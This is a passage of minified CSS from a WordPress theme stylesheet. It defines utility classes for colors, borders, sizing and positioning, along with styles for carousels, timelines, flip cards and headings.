0.9)}.bg-100{background-color:#fafafa !important}a.bg-100:hover,a.bg-100:focus,button.bg-100:hover,button.bg-100:focus{background-color:#e1e1e1 !important}.bg-200{background-color:#f2f2f2 !important}a.bg-200:hover,a.bg-200:focus,button.bg-200:hover,button.bg-200:focus{background-color:#d9d9d9 !important}.bg-300{background-color:#e1e1e1 !important}a.bg-300:hover,a.bg-300:focus,button.bg-300:hover,button.bg-300:focus{background-color:#c8c8c8 !important}.bg-400{background-color:#bebebe !important}a.bg-400:hover,a.bg-400:focus,button.bg-400:hover,button.bg-400:focus{background-color:#a5a5a5 !important}.bg-500{background-color:#949494 !important}a.bg-500:hover,a.bg-500:focus,button.bg-500:hover,button.bg-500:focus{background-color:#7b7b7b !important}.bg-600{background-color:#7F7F7F !important}a.bg-600:hover,a.bg-600:focus,button.bg-600:hover,button.bg-600:focus{background-color:#666 !important}.bg-700{background-color:#666666 !important}a.bg-700:hover,a.bg-700:focus,button.bg-700:hover,button.bg-700:focus{background-color:#4d4d4d !important}.bg-800{background-color:#555555 !important}a.bg-800:hover,a.bg-800:focus,button.bg-800:hover,button.bg-800:focus{background-color:#3c3c3c !important}.bg-900{background-color:#404040 !important}a.bg-900:hover,a.bg-900:focus,button.bg-900:hover,button.bg-900:focus{background-color:#272727 !important}.bg-black{background-color:#000 !important}a.bg-black:hover,a.bg-black:focus,button.bg-black:hover,button.bg-black:focus{background-color:black !important}.bg-1000{background-color:#2b2b2b !important}a.bg-1000:hover,a.bg-1000:focus,button.bg-1000:hover,button.bg-1000:focus{background-color:#121212 !important}.bg-1100{background-color:#1c1c1c !important}a.bg-1100:hover,a.bg-1100:focus,button.bg-1100:hover,button.bg-1100:focus{background-color:#030303 !important}.bg-white{background-color:#FFFFFF !important}a.bg-white:hover,a.bg-white:focus,button.bg-white:hover,button.bg-white:focus{background-color:#e6e6e6 !important}.border{border:1px solid #e1e1e1 !important}.border-top{border-top:1px solid #e1e1e1 !important}.border-right{border-right:1px solid #e1e1e1 !important}.border-bottom{border-bottom:1px solid #e1e1e1 !important}.border-left{border-left:1px solid #e1e1e1 !important}.border-x{border-left:1px solid #e1e1e1 !important;border-right:1px solid #e1e1e1 !important}.border-y{border-top:1px solid #e1e1e1 !important;border-bottom:1px solid #e1e1e1 !important}.border-dashed{border:1px dashed #e1e1e1 !important}.border-dashed-top{border-top:1px dashed #e1e1e1 !important}.border-dashed-right{border-right:1px dashed #e1e1e1 !important}.border-dashed-bottom{border-bottom:1px dashed #e1e1e1 !important}.border-dashed-left{border-left:1px dashed #e1e1e1 !important}.border-dashed-x{border-left:1px dashed #e1e1e1 !important;border-right:1px dashed #e1e1e1 !important}.border-dashed-y{border-top:1px dashed #e1e1e1 !important;border-bottom:1px dashed #e1e1e1 !important}.border-0{border-width:0 !important}.border-top-0{border-top-width:0 !important}.border-right-0{border-right-width:0 !important}.border-bottom-0{border-bottom-width:0 !important}.border-left-0{border-left-width:0 !important}.border-x-0{border-left-width:0 !important;border-right-width:0 !important}.border-y-0{border-top-width:0 !important;border-bottom-width:0 !important}.rounded{border-radius:0.1875rem !important}.rounded-top{border-top-left-radius:0.1875rem !important;border-top-right-radius:0.1875rem !important}.rounded-right{border-top-right-radius:0.1875rem !important;border-bottom-right-radius:0.1875rem !important}.rounded-bottom{border-bottom-right-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-left{border-top-left-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-soft{border-radius:0.625rem !important}.rounded-capsule{border-radius:3.125rem !important}.rounded-circle{border-radius:50% !important}@media (min-width:576px){.border-sm{border:1px solid #e1e1e1 !important}.border-sm-top{border-top:1px solid #e1e1e1 !important}.border-sm-right{border-right:1px solid #e1e1e1 !important}.border-sm-bottom{border-bottom:1px solid #e1e1e1 !important}.border-sm-left{border-left:1px solid #e1e1e1 !important}.border-sm-x{border-left:1px solid #e1e1e1 !important;border-right:1px solid #e1e1e1 !important}.border-sm-y{border-top:1px solid #e1e1e1 !important;border-bottom:1px solid #e1e1e1 !important}.border-sm-dashed{border:1px dashed #e1e1e1 !important}.border-sm-dashed-top{border-top:1px dashed #e1e1e1 !important}.border-sm-dashed-right{border-right:1px dashed #e1e1e1 !important}.border-sm-dashed-bottom{border-bottom:1px dashed #e1e1e1 !important}.border-sm-dashed-left{border-left:1px dashed #e1e1e1 !important}.border-sm-dashed-x{border-left:1px dashed #e1e1e1 !important;border-right:1px dashed #e1e1e1 !important}.border-sm-dashed-y{border-top:1px dashed #e1e1e1 !important;border-bottom:1px dashed #e1e1e1 !important}.border-sm-0{border-width:0 !important}.border-sm-top-0{border-top-width:0 !important}.border-sm-right-0{border-right-width:0 !important}.border-sm-bottom-0{border-bottom-width:0 !important}.border-sm-left-0{border-left-width:0 !important}.border-sm-x-0{border-left-width:0 !important;border-right-width:0 !important}.border-sm-y-0{border-top-width:0 !important;border-bottom-width:0 !important}.rounded-sm{border-radius:0.1875rem !important}.rounded-sm-top{border-top-left-radius:0.1875rem !important;border-top-right-radius:0.1875rem !important}.rounded-sm-right{border-top-right-radius:0.1875rem !important;border-bottom-right-radius:0.1875rem !important}.rounded-sm-bottom{border-bottom-right-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-sm-left{border-top-left-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-sm-soft{border-radius:0.625rem !important}.rounded-sm-capsule{border-radius:3.125rem !important}.rounded-sm-circle{border-radius:50% !important}}@media (min-width:768px){.border-md{border:1px solid #e1e1e1 !important}.border-md-top{border-top:1px solid #e1e1e1 !important}.border-md-right{border-right:1px solid #e1e1e1 !important}.border-md-bottom{border-bottom:1px solid #e1e1e1 !important}.border-md-left{border-left:1px solid #e1e1e1 !important}.border-md-x{border-left:1px solid #e1e1e1 !important;border-right:1px solid #e1e1e1 !important}.border-md-y{border-top:1px solid #e1e1e1 !important;border-bottom:1px solid #e1e1e1 !important}.border-md-dashed{border:1px dashed #e1e1e1 !important}.border-md-dashed-top{border-top:1px dashed #e1e1e1 !important}.border-md-dashed-right{border-right:1px dashed #e1e1e1 !important}.border-md-dashed-bottom{border-bottom:1px dashed #e1e1e1 !important}.border-md-dashed-left{border-left:1px dashed #e1e1e1 !important}.border-md-dashed-x{border-left:1px dashed #e1e1e1 !important;border-right:1px dashed #e1e1e1 !important}.border-md-dashed-y{border-top:1px dashed #e1e1e1 !important;border-bottom:1px dashed #e1e1e1 !important}.border-md-0{border-width:0 !important}.border-md-top-0{border-top-width:0 !important}.border-md-right-0{border-right-width:0 !important}.border-md-bottom-0{border-bottom-width:0 !important}.border-md-left-0{border-left-width:0 !important}.border-md-x-0{border-left-width:0 !important;border-right-width:0 !important}.border-md-y-0{border-top-width:0 !important;border-bottom-width:0 !important}.rounded-md{border-radius:0.1875rem !important}.rounded-md-top{border-top-left-radius:0.1875rem !important;border-top-right-radius:0.1875rem !important}.rounded-md-right{border-top-right-radius:0.1875rem !important;border-bottom-right-radius:0.1875rem !important}.rounded-md-bottom{border-bottom-right-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-md-left{border-top-left-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-md-soft{border-radius:0.625rem !important}.rounded-md-capsule{border-radius:3.125rem !important}.rounded-md-circle{border-radius:50% !important}}@media (min-width:992px){.border-lg{border:1px solid #e1e1e1 !important}.border-lg-top{border-top:1px solid #e1e1e1 !important}.border-lg-right{border-right:1px solid #e1e1e1 !important}.border-lg-bottom{border-bottom:1px solid #e1e1e1 !important}.border-lg-left{border-left:1px solid #e1e1e1 !important}.border-lg-x{border-left:1px solid #e1e1e1 !important;border-right:1px solid #e1e1e1 !important}.border-lg-y{border-top:1px solid #e1e1e1 !important;border-bottom:1px solid #e1e1e1 !important}.border-lg-dashed{border:1px dashed #e1e1e1 !important}.border-lg-dashed-top{border-top:1px dashed #e1e1e1 !important}.border-lg-dashed-right{border-right:1px dashed #e1e1e1 !important}.border-lg-dashed-bottom{border-bottom:1px dashed #e1e1e1 !important}.border-lg-dashed-left{border-left:1px dashed #e1e1e1 !important}.border-lg-dashed-x{border-left:1px dashed #e1e1e1 !important;border-right:1px dashed #e1e1e1 !important}.border-lg-dashed-y{border-top:1px dashed #e1e1e1 !important;border-bottom:1px dashed #e1e1e1 !important}.border-lg-0{border-width:0 !important}.border-lg-top-0{border-top-width:0 !important}.border-lg-right-0{border-right-width:0 !important}.border-lg-bottom-0{border-bottom-width:0 !important}.border-lg-left-0{border-left-width:0 !important}.border-lg-x-0{border-left-width:0 !important;border-right-width:0 !important}.border-lg-y-0{border-top-width:0 !important;border-bottom-width:0 !important}.rounded-lg{border-radius:0.1875rem !important}.rounded-lg-top{border-top-left-radius:0.1875rem !important;border-top-right-radius:0.1875rem !important}.rounded-lg-right{border-top-right-radius:0.1875rem !important;border-bottom-right-radius:0.1875rem !important}.rounded-lg-bottom{border-bottom-right-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-lg-left{border-top-left-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-lg-soft{border-radius:0.625rem !important}.rounded-lg-capsule{border-radius:3.125rem !important}.rounded-lg-circle{border-radius:50% !important}}@media (min-width:1200px){.border-xl{border:1px solid #e1e1e1 !important}.border-xl-top{border-top:1px solid #e1e1e1 !important}.border-xl-right{border-right:1px solid #e1e1e1 !important}.border-xl-bottom{border-bottom:1px solid #e1e1e1 !important}.border-xl-left{border-left:1px solid #e1e1e1 !important}.border-xl-x{border-left:1px solid #e1e1e1 !important;border-right:1px solid #e1e1e1 !important}.border-xl-y{border-top:1px solid #e1e1e1 !important;border-bottom:1px solid #e1e1e1 !important}.border-xl-dashed{border:1px dashed #e1e1e1 !important}.border-xl-dashed-top{border-top:1px dashed #e1e1e1 !important}.border-xl-dashed-right{border-right:1px dashed #e1e1e1 !important}.border-xl-dashed-bottom{border-bottom:1px dashed #e1e1e1 !important}.border-xl-dashed-left{border-left:1px dashed #e1e1e1 !important}.border-xl-dashed-x{border-left:1px dashed #e1e1e1 !important;border-right:1px dashed #e1e1e1 !important}.border-xl-dashed-y{border-top:1px dashed #e1e1e1 !important;border-bottom:1px dashed #e1e1e1 !important}.border-xl-0{border-width:0 !important}.border-xl-top-0{border-top-width:0 !important}.border-xl-right-0{border-right-width:0 !important}.border-xl-bottom-0{border-bottom-width:0 !important}.border-xl-left-0{border-left-width:0 !important}.border-xl-x-0{border-left-width:0 !important;border-right-width:0 !important}.border-xl-y-0{border-top-width:0 !important;border-bottom-width:0 !important}.rounded-xl{border-radius:0.1875rem !important}.rounded-xl-top{border-top-left-radius:0.1875rem !important;border-top-right-radius:0.1875rem !important}.rounded-xl-right{border-top-right-radius:0.1875rem !important;border-bottom-right-radius:0.1875rem !important}.rounded-xl-bottom{border-bottom-right-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-xl-left{border-top-left-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-xl-soft{border-radius:0.625rem !important}.rounded-xl-capsule{border-radius:3.125rem !important}.rounded-xl-circle{border-radius:50% !important}}.overflow-hidden[class*="rounded"]{mask-image:radial-gradient(#FFFFFF, #000)}.border-primary{border-color:#045bc1 !important}.border-secondary{border-color:#666666 !important}.border-success{border-color:#7ed321 !important}.border-info{border-color:#00d6ff !important}.border-warning{border-color:#f37f29 !important}.border-danger{border-color:#d0021b !important}.border-light{border-color:#fafafa !important}.border-dark{border-color:#1c1c1c !important}.border-100{border-color:#fafafa !important}.border-200{border-color:#f2f2f2 !important}.border-300{border-color:#e1e1e1 !important}.border-400{border-color:#bebebe !important}.border-500{border-color:#949494 !important}.border-600{border-color:#7F7F7F !important}.border-700{border-color:#666666 !important}.border-800{border-color:#555555 !important}.border-900{border-color:#404040 !important}.border-black{border-color:#000 !important}.border-1000{border-color:#2b2b2b !important}.border-1100{border-color:#1c1c1c !important}.border-white{border-color:#FFFFFF !important}.border-2x{border-width:2px !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.min-vh-100{min-height:100vh}.min-vh-75{min-height:75vh}.min-vh-50{min-height:50vh}.min-vh-25{min-height:25vh}.max-vh-100{max-height:100vh}.max-vh-75{max-height:75vh}.max-vh-50{max-height:50vh}.max-vh-25{max-height:25vh}.vh-100{height:100vh}.vh-75{height:75vh}.vh-50{height:50vh}.vh-25{height:25vh}@media (min-width:576px){.w-sm-25{width:25% !important}.w-sm-50{width:50% !important}.w-sm-75{width:75% !important}.w-sm-100{width:100% !important}.w-sm-auto{width:auto !important}.h-sm-25{height:25% !important}.h-sm-50{height:50% !important}.h-sm-75{height:75% !important}.h-sm-100{height:100% !important}.h-sm-auto{height:auto !important}.min-vh-sm-100{min-height:100vh}.min-vh-sm-75{min-height:75vh}.min-vh-sm-50{min-height:50vh}.min-vh-sm-25{min-height:25vh}.max-vh-sm-100{max-height:100vh}.max-vh-sm-75{max-height:75vh}.max-vh-sm-50{max-height:50vh}.max-vh-sm-25{max-height:25vh}.vh-sm-100{height:100vh}.vh-sm-75{height:75vh}.vh-sm-50{height:50vh}.vh-sm-25{height:25vh}}@media (min-width:768px){.w-md-25{width:25% !important}.w-md-50{width:50% !important}.w-md-75{width:75% !important}.w-md-100{width:100% !important}.w-md-auto{width:auto !important}.h-md-25{height:25% !important}.h-md-50{height:50% !important}.h-md-75{height:75% !important}.h-md-100{height:100% !important}.h-md-auto{height:auto !important}.min-vh-md-100{min-height:100vh}.min-vh-md-75{min-height:75vh}.min-vh-md-50{min-height:50vh}.min-vh-md-25{min-height:25vh}.max-vh-md-100{max-height:100vh}.max-vh-md-75{max-height:75vh}.max-vh-md-50{max-height:50vh}.max-vh-md-25{max-height:25vh}.vh-md-100{height:100vh}.vh-md-75{height:75vh}.vh-md-50{height:50vh}.vh-md-25{height:25vh}}@media (min-width:992px){.w-lg-25{width:25% !important}.w-lg-50{width:50% !important}.w-lg-75{width:75% !important}.w-lg-100{width:100% !important}.w-lg-auto{width:auto !important}.h-lg-25{height:25% !important}.h-lg-50{height:50% !important}.h-lg-75{height:75% !important}.h-lg-100{height:100% !important}.h-lg-auto{height:auto !important}.min-vh-lg-100{min-height:100vh}.min-vh-lg-75{min-height:75vh}.min-vh-lg-50{min-height:50vh}.min-vh-lg-25{min-height:25vh}.max-vh-lg-100{max-height:100vh}.max-vh-lg-75{max-height:75vh}.max-vh-lg-50{max-height:50vh}.max-vh-lg-25{max-height:25vh}.vh-lg-100{height:100vh}.vh-lg-75{height:75vh}.vh-lg-50{height:50vh}.vh-lg-25{height:25vh}}@media (min-width:1200px){.w-xl-25{width:25% !important}.w-xl-50{width:50% !important}.w-xl-75{width:75% !important}.w-xl-100{width:100% !important}.w-xl-auto{width:auto !important}.h-xl-25{height:25% !important}.h-xl-50{height:50% !important}.h-xl-75{height:75% !important}.h-xl-100{height:100% !important}.h-xl-auto{height:auto !important}.min-vh-xl-100{min-height:100vh}.min-vh-xl-75{min-height:75vh}.min-vh-xl-50{min-height:50vh}.min-vh-xl-25{min-height:25vh}.max-vh-xl-100{max-height:100vh}.max-vh-xl-75{max-height:75vh}.max-vh-xl-50{max-height:50vh}.max-vh-xl-25{max-height:25vh}.vh-xl-100{height:100vh}.vh-xl-75{height:75vh}.vh-xl-50{height:50vh}.vh-xl-25{height:25vh}}.overflow-hidden,.overflow-hidden-x{overflow-x:hidden}.overflow-hidden,.overflow-hidden-y{overflow-y:hidden}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}@media (min-width:576px){.position-sm-static{position:static !important}.position-sm-relative{position:relative !important}.position-sm-absolute{position:absolute !important}.position-sm-fixed{position:fixed !important}.position-sm-sticky{position:sticky !important}}@media (min-width:768px){.position-md-static{position:static !important}.position-md-relative{position:relative !important}.position-md-absolute{position:absolute !important}.position-md-fixed{position:fixed !important}.position-md-sticky{position:sticky !important}}@media (min-width:992px){.position-lg-static{position:static !important}.position-lg-relative{position:relative !important}.position-lg-absolute{position:absolute !important}.position-lg-fixed{position:fixed !important}.position-lg-sticky{position:sticky !important}}@media (min-width:1200px){.position-xl-static{position:static !important}.position-xl-relative{position:relative !important}.position-xl-absolute{position:absolute !important}.position-xl-fixed{position:fixed !important}.position-xl-sticky{position:sticky !important}}.sticky-top{z-index:1020;position:sticky;top:0}.container,.container-fluid,.container-sm,.container-md,.container-lg,.container-xl{position:relative}.t-0{top:0}.b-0{bottom:0}.l-0{left:0}.r-0{right:0}.a-0{top:0;right:0;bottom:0;left:0}.absolute-centered{position:absolute;top:50%;left:50%;transform:translate3d(-50%, -50%, 0)}.absolute-horizontal-centered{position:absolute;left:50%;transform:translateX(-50%)}.fs--1{font-size:0.75rem}.fs-0{font-size:1rem}.fs-1{font-size:1.333rem}.fs-2{font-size:1.777rem}.fs-3{font-size:2.369rem}.fs-4{font-size:3.157rem}.fs-5{font-size:4.199rem}.fs-6{font-size:5.584rem}.fs-7{font-size:7.427rem}.fs-8{font-size:9.878rem}@media (min-width:576px){.fs-sm--1{font-size:0.75rem}.fs-sm-0{font-size:1rem}.fs-sm-1{font-size:1.333rem}.fs-sm-2{font-size:1.777rem}.fs-sm-3{font-size:2.369rem}.fs-sm-4{font-size:3.157rem}.fs-sm-5{font-size:4.199rem}.fs-sm-6{font-size:5.584rem}.fs-sm-7{font-size:7.427rem}.fs-sm-8{font-size:9.878rem}}@media (min-width:768px){.fs-md--1{font-size:0.75rem}.fs-md-0{font-size:1rem}.fs-md-1{font-size:1.333rem}.fs-md-2{font-size:1.777rem}.fs-md-3{font-size:2.369rem}.fs-md-4{font-size:3.157rem}.fs-md-5{font-size:4.199rem}.fs-md-6{font-size:5.584rem}.fs-md-7{font-size:7.427rem}.fs-md-8{font-size:9.878rem}}@media (min-width:992px){.fs-lg--1{font-size:0.75rem}.fs-lg-0{font-size:1rem}.fs-lg-1{font-size:1.333rem}.fs-lg-2{font-size:1.777rem}.fs-lg-3{font-size:2.369rem}.fs-lg-4{font-size:3.157rem}.fs-lg-5{font-size:4.199rem}.fs-lg-6{font-size:5.584rem}.fs-lg-7{font-size:7.427rem}.fs-lg-8{font-size:9.878rem}}@media (min-width:1200px){.fs-xl--1{font-size:0.75rem}.fs-xl-0{font-size:1rem}.fs-xl-1{font-size:1.333rem}.fs-xl-2{font-size:1.777rem}.fs-xl-3{font-size:2.369rem}.fs-xl-4{font-size:3.157rem}.fs-xl-5{font-size:4.199rem}.fs-xl-6{font-size:5.584rem}.fs-xl-7{font-size:7.427rem}.fs-xl-8{font-size:9.878rem}}.font-weight-thin{font-weight:100 !important}.font-weight-extra-light{font-weight:200 !important}.font-weight-medium{font-weight:500 !important}.font-weight-semi-bold{font-weight:600 !important}.font-weight-extra-bold{font-weight:800 !important}.font-weight-black{font-weight:900 !important}.text-underline{text-decoration:underline;text-decoration-skip:ink}.text-smallcaps{font-variant:small-caps}.text-serif{font-family:"Noto Serif", serif}.text-sans-serif{font-family:"Poppins", Arial, sans-serif}.text-100{color:#fafafa !important}a.text-100:hover,a.text-100:focus{color:#d4d4d4 !important}.text-200{color:#f2f2f2 !important}a.text-200:hover,a.text-200:focus{color:#ccc !important}.text-300{color:#e1e1e1 !important}a.text-300:hover,a.text-300:focus{color:#bbb !important}.text-400{color:#bebebe !important}a.text-400:hover,a.text-400:focus{color:#989898 !important}.text-500{color:#949494 !important}a.text-500:hover,a.text-500:focus{color:#6e6e6e !important}.text-600{color:#7F7F7F !important}a.text-600:hover,a.text-600:focus{color:#595959 !important}.text-700{color:#666666 !important}a.text-700:hover,a.text-700:focus{color:#404040 !important}.text-800{color:#555555 !important}a.text-800:hover,a.text-800:focus{color:#2f2f2f !important}.text-900{color:#404040 !important}a.text-900:hover,a.text-900:focus{color:#1a1a1a !important}.text-black{color:#000 !important}a.text-black:hover,a.text-black:focus{color:black !important}.text-1000{color:#2b2b2b !important}a.text-1000:hover,a.text-1000:focus{color:#050505 !important}.text-1100{color:#1c1c1c !important}a.text-1100:hover,a.text-1100:focus{color:black !important}.text-white{color:#FFFFFF !important}a.text-white:hover,a.text-white:focus{color:#d9d9d9 !important}.text-facebook{color:#3b5998}.text-google-plus{color:#db4437}.text-twitter{color:#1da1f2}.text-linkedin{color:#0077B5}.text-youtube{color:#ff0002}.notice{position:fixed;left:0;bottom:0;margin:1rem !important;z-index:-1;border-color:rgba(255, 255, 255, 0.2);max-width:530px}.notice.show{z-index:1020}.notice-right{left:auto;right:0}.ie .notice{width:530px}.listing-16x9{padding-top:56.25%;position:relative;width:100%;overflow:hidden}.listing-16x9 img{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;border:none;object-fit:cover}.bg-vercity-darkslate{background:#272732}footer{position:relative;padding-top:4rem;padding-bottom:4rem}@media (min-width:992px){footer{padding-top:7.5rem;padding-bottom:7.5rem}}.owl-loaded.owl-dots-inner .owl-dots{bottom:2rem !important}figure{position:relative;margin:0}figcaption{position:absolute;top:bottom;bottom:0;color:#ffffff;background-color:rgba(47, 47, 60, 0.6);width:100%;padding:5px 10px;font-size:0.8125rem}figcaption a{color:#ffffff;-o-transition:0.5s;-ms-transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;transition:0.5s;text-decoration:underline}figcaption a:link,figcaption a:active,figcaption a:hover,figcaption a:visited{color:#ffffff}figcaption a:hover{color:#dddddd}.post-template-default figure{width:100%}.post-template-default figure img{width:100%}.post-template-default .wp-block-image{margin:25px 0 25px 0}.post-template-default .wp-block-image img{width:100%}.post-template-default .wp-block-columns{margin:25px 0 25px 0}.post-template-default .wp-block-columns .wp-block-column .wp-block-image{margin:0}.post-template-default figcaption{position:relative}.post-template-default h2.wp-block-heading{margin-top:2em}.carouselSpeed-1000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 3s}.carouselSpeed-2000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 6s}.carouselSpeed-3000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 9s}.carouselSpeed-4000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 12s}.carouselSpeed-5000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 15s}.carouselSpeed-6000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 18s}.carouselSpeed-7000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 21s}.carouselSpeed-8000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 24s}.carouselSpeed-9000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 27s}.carouselSpeed-10000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 30s}.owl-theme .owl-dots{position:relative;margin-top:-2rem;text-align:center}.owl-carousel .owl-item img{height:auto}.quoteWrap{padding-left:180px}.quoteWrap .detail{background:#FF6700;position:absolute;width:32px;height:140px;top:0;left:50px;-webkit-transform:skew(-34deg);-moz-transform:skew(-34deg);-o-transform:skew(-34deg)}.quoteWrap blockquote{padding:0;max-width:800px;font-size:24px;line-height:1.4em;font-family:"Poppins", Arial, sans-serif}.quoteWrap blockquote p{font-family:"Poppins", Arial, sans-serif;font-size:24px;line-height:1.4em}.quoteWrap p{font-family:"Poppins", Arial, sans-serif;font-size:24px;line-height:1.4em;padding:0}@media (max-width:991.98px){.card-body{padding:1rem}}.card-body>h2{margin-top:0}.bg-imgnone{background-image:none !important}.bg-none{background:none !important}@media (max-width:991.98px){.splitRow-md{background-image:none !important}}@media (max-width:991.98px){.carouselWrap{margin-top:-25vh}}.process-item .process-item-number{color:#272732;font-size:80px;font-weight:500;width:104px;text-align:center}@media (max-width:991.98px){.process-item .process-item-number{width:60px}}.last-item-type-arrow .process-item-number:after{height:15px !important}.last-item-type-arrow:after{display:inline-flex;content:"";background-image:url("/wp-content/themes/vercity/assets/images/down-arrow.svg");background-repeat:no-repeat;background-position:top center;background-size:15px;height:50px;width:100%}@media (max-width:991.98px){.last-item-type-arrow:after{display:none}}.sortable .menu .item{padding:0.25rem 0.25rem}@media (max-width:991.98px){.navPad{}}.main-design-4 .cool-timeline .timeline-year{-webkit-border-radius:50px !important;-moz-border-radius:50px !important;border-radius:50px !important;height:100px !important;width:100px !important;margin:22px 0 50px -35px !important}.main-design-4 .cool-timeline .timeline-year span{font-size:27px !important;top:34px !important;font-family:"Poppins", Arial, sans-serif !important}.cool-timeline .timeline-post.even .timeline-meta{font-family:"Poppins", Arial, sans-serif !important}.main-design-4 .cool-timeline .timeline-post .timeline-icon{border-radius:20px !important}.timeline-content .content-title{font-family:"Poppins", Arial, sans-serif !important;font-size:1.25em !important;font-weight:600 !important}.timeline-content .content-title a{color:#ffffff !important}.cool_timeline h1.timeline-main-title{display:none}.card{background-color:initial}.plyr--full-ui.plyr--video .plyr__control--overlaid{display:none}.plyr button{display:none}.wp-block-image img{height:auto}.wp-block-image figcaption{margin-top:0;margin-bottom:0}.placeholder{display:none}.spotlightNavigation{padding:0}.spotlightNavigation ul{padding:0}.spotlightNavigation li a,.spotlightNavigation li a:hover,.spotlightNavigation li.active a,.spotlightNavigation li.disabled{color:#fff;text-decoration:none}.spotlightNavigation li{display:inline}.spotlightNavigation li a,.spotlightNavigation li a:hover,.spotlightNavigation li.active a,.spotlightNavigation li.disabled{background-color:#2F2F3C;border-radius:none;cursor:pointer;padding:8px}.spotlightNavigation li.active a{background-color:#2060C2}.spotlightNavigation li a:hover{background-color:#ff6700}#blogList .card-columns{column-count:1;column-gap:1.25rem}@media (min-width:768px){#blogList .card-columns{column-count:2}}#blogList .card-body{padding:2rem}#blogList .card-img-top{height:auto}h4 a{color:#272732}h4 a:hover{color:#ff6700}#spotlightCategoryList{overflow:hidden;margin:auto;font-family:"Poppins", Arial, sans-serif}#spotlightCategoryList ul{list-style:none;padding:0;text-align:center;margin-bottom:35px}#spotlightCategoryList ul li{display:inline;white-space:nowrap}#spotlightCategoryList ul li:before{content:" | ";color:#000}#spotlightCategoryList ul li:first-child:before{content:""}#spotlightCategoryList ul li a{color:#000}#spotlightCategoryList ul li a:hover,#spotlightCategoryList ul li a:active{color:#FEB300}#spotlightCategoryList ul li.current-cat a{font-weight:bold}.main .highlightList{list-style-type:none;padding:5px 0 0 0}.main .highlightList li{padding:0 0 0 30px;margin:0 0 1em 0}.main .highlightList li:before{content:"";display:block;float:left;background:#FF6700;position:relative;width:5px;height:22px;top:-3px;left:-20px;-webkit-transform:skew(-25deg);margin-right:-4px;margin-bottom:-4px}.main .highlightList li h3{color:#FF6700;margin:0;font-size:1rem;font-weight:600}.text-orange{color:#E66D2D !important}.aboutGrid{display:grid;grid-template-columns:repeat(2, minmax(0, 1fr));gap:28px}.aboutGrid div{background:#E66D2D;padding:15px;color:#fff;font-size:calc(14px + 1vw);line-height:1.4em;aspect-ratio:1}@media (min-width:768px){.aboutGrid div{padding:20px;font-size:25px}}@media (min-width:992px){.aboutGrid div{font-size:21px}}@media (min-width:1200px){.aboutGrid div{font-size:25px}}.aboutGrid div:nth-child(4n+2),.aboutGrid div:nth-child(4n+3){background:#FEEADE;color:#000}.btn-pill{color:#fff;background:#E66D2D;padding:10px 20px;border-radius:24px;font-weight:600;display:inline-block;margin-top:50px;font-family:"Poppins", Arial, sans-serif}.btn-pill:hover{color:inherit}.bg-orange{background:#E66D2D}.flip-card{background-color:transparent;width:100%;height:420px;border:1px solid #f1f1f1;perspective:1000px;cursor:pointer}.flip-card *{pointer-events:none}.flip-card-inner{position:relative;width:100%;height:100%;transition:transform 0.8s;transform-style:preserve-3d}.flip-card.active .flip-card-inner{transform:rotateY(180deg)}.flip-card-front,.flip-card-back{position:absolute;width:100%;height:420px;-webkit-backface-visibility:hidden;backface-visibility:hidden;padding:20px}.flip-card-front{background-color:#bbb;color:black;display:flex;flex-direction:column;justify-content:flex-end}.flip-card-front p{font-size:27px;line-height:27px;font-weight:200;color:#fff;margin:0}.flip-card-front p:last-child{font-size:20px;font-weight:400}.flip-card-back{background-color:#272732;color:white;transform:rotateY(180deg);display:flex;flex-direction:column}.flip-card-back ul{margin:0;padding:0 20px;font-size:15px;font-weight:300;font-family:"Poppins", Arial, sans-serif}.flip-card-back ul li{margin-bottom:20px}.flip-card-back p{font-size:27px;line-height:27px;font-weight:200;color:#fff;margin-top:auto;margin-bottom:27px}.bg-grey{background:#F5F3F5}.card{border:1px solid #B5B5B5}.card p{font-size:18px}.testimonial{font-size:18px;line-height:30px}@media screen and (min-width:768px){.testimonial{font-size:24px;line-height:38px}}.testimonial svg{width:80%}h2,h3,h4,h5,h6,.h2,.h3 .h4,.h5,.h6{margin-top:1em;margin-bottom:0.5em}h4,.h4{font-weight:400}h6,.h6{font-weight:400}p{font-family:"Poppins", Arial, sans-serif}ul,ol{font-family:"Poppins", Arial, sans-serif}ul li,ol li{font-family:"Poppins", Arial, sans-serif}h1,.h1{word-break:break-word;font-weight:200;line-height:1.25;letter-spacing:-0.0325em;font-size:44px}@media (min-width:992px){h1,.h1{font-size:calc(24px + 2vw)}}h1.home,.h1.home{font-weight:400}h1.small,.h1.small{font-weight:200;font-size:42px}@media (min-width:992px){h1.small,.h1.small{font-size:54px}}h1.large,.h1.large{font-weight:200}@media (min-width:992px){h1.large,.h1.large{font-size:74px;line-height:1.2em}}h2.large,.h2-large{font-size:40px;font-weight:200}@media 